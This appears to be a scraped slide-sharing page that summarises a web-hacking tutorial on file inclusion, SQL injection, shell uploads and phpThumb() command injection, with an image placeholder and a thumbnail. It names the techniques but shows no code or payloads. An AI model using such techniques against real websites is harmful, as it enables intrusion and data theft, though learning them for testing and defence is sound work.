


This document provides instructions for exploiting various web application vulnerabilities, including remote file inclusion (RFI), local file inclusion (LFI), SQL injection, and more. It begins by explaining RFI and how to exploit it, including using a null byte bypass. It then covers LFI and how to escalate it to remote code execution (RCE). Other sections discuss uploading shells via LFI and Firefox, exploiting vulnerabilities to download local files, full path disclosure, SQL injection techniques, and automatically uploading a shell via a phpThumb() command injection vulnerability. The document aims to serve as a tutorial for hackers to learn various web hacking methods.


![Remote File Inclusion / Local File Inclusion [Attack and Defense Techniques]](https://cdn.slidesharecdn.com/ss_thumbnails/remotefileinclusion-localfileinclusionattackanddefensetechniques-191123200430-thumbnail.jpg?width=600ounds&width=560&fit=bounds)


